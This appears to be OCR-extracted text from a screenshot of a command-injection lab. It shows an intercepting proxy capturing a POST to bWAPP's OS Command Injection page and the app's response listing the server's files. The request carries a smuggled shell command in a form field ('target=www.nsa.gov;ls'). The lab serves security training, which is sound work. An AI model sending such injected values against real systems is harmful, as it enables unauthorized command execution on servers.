 Analizar Reporte Herramientas Import En línea Ayuda
Inicio Rápido Request & Response Punto de interrupción
Vista Raw
Encabezamiento: Vista Raw Cuerpo:Vista Raw
POST
http://192.168.1.166/com
mandi.php HTTP/1.1
User-Agent: Mozilla/5.0
(X11; Linux x86_64; rv:
60.0) Gecko/20100101
Firefox/60.0
Accept: text/html,
application/xhtml+xml,
application/xml;q=0.9,*/
*;q=0.8
Accept-Language: en-US,
en;q=0.5
Referer:
https://192.168.1.166/co
mmandi.php
Content-Type:
application/x-www-form-
urlencoded
Content-Length: 33
Cookie: PHPSESSID=
oj1pns1apbmbfmvsvluipvuj
1l; security_level=0
Connection: keep-alive
Upgrade-Insecure-
Requests: 1
Pragma: no-cache
Cache-Control: no-cache
Host: 192.168.1.166
target=
www.nsa.gov;ls&form=subm
it
HTTP/1.1 200 OK
Date: Wed, 29 Jan 2020 12:48:47 GMT
Server: Apache/2.4.41 (Debian)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
Content-Length: 16631
Address: 1.1.1.1#53
Non-authoritative answer:
www.nsa.gov canonical name = nsa.gov.edgekey.net.
nsa.gov.edgekey.net canonical name = e16248.dscb.akamaiedge.net.
Name: e16248.dscb.akamaiedge.net
Address: 95.100.122.124
Name: e16248.dscb.akamaiedge.net
Address: 2a02:26f0:15:1:9000::3f78
Name: e16248.dscb.akamaiedge.net
Address: 2a02:26f0:15:1:8400::3f78
666
DVWA-master
DVWA-master.zip
admin
aim.php
apps
bWAPP
ba_captcha_bypass.php
ba_forgotten.php
ba_insecure_login.php
ba_insecure_login_1.php
ba_insecure_login_2.php
ba_insecure_login_3.php
ba_logout.php
ba_logout_1.php
ba_pwd_attacks.php
ba_pwd_attacks_1.php
ba_pwd_attacks_2.php
Historia Buscar Alertas Salida Puntos de interrupción
Habilitado Tipo
HTTP
bWAPP - OS Command Injection - Mozilla Firefox
Búsquedas | INCIBE Línea de Ayuda en Ci Contacto | INCIBE bWAPP - OS Comma Preferences
https://192.168.1.166/commandi.php
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GH
bWAPP
an extremely buggy web app !
Choose your bug:
---------------------- bWAPP v2.2 -----------------------
Set your security level:
low Set Current: low
Bugs Change Password Create User Set Security Level Reset Credits Blog
/ OS Command Injection /
DNS lookup: www.nsa.gov Lookup
Server: 1.1.1.1 Address: 1.1.1.1#53 Non-authoritative answer: www.nsa.gov canonical name = nsa.gov.edgekey.net.
nsa.gov.edgekey.net canonical name = e16248.dscb.akamaiedge.net. Name: e16248.dscb.akamaiedge.net
Address: 95.100.122.124 Name: e16248.dscb.akamaiedge.net Address: 2a02:26f0:15:1:9000::3f78 Name:
e16248.dscb.akamaiedge.net Address: 2a02:26f0:15:1:8400::3f78 666 DVWA-master DVWA-master.zip admin
aim.php apps bWAPP ba_captcha_bypass.php ba_forgotten.php ba_insecure_login.php ba_insecure_login_1.php
ba_insecure_login_2.php ba_insecure_login_3.php ba_logout.php ba_logout_1.php ba_pwd_attacks.php
ba_pwd_attacks_1.php ba_pwd_attacks_2.php ba_pwd_attacks_3.php ba_pwd_attacks_4.php ba_weak_pwd.php
backdoor.php bof_1.php bof_2.php bugs.txt captcha.php captcha_box.php clickjacking.php commandi.php
commandi_blind.php config.inc config.inc.php connect.php connect_i.php credits.php cs_validation.php csrf_1.php
csrf_2.php csrf_3.php db directory_traversal_1.php directory_traversal_2.php documents fonts
functions_external.php heartbleed.php hostheader_1.php hostheader_2.php hpp-1.php hpp-2.php hpp-3.php
htmli_current_url.php htmli_get.php htmli_post.php htmli_stored.php http_response_splitting.php
http_verb_tampering.php iframei.php images index.nginx-debian.html index.php info.php info_install.php
information_disclosure_1.php information_disclosure_2.php information_disclosure_3.php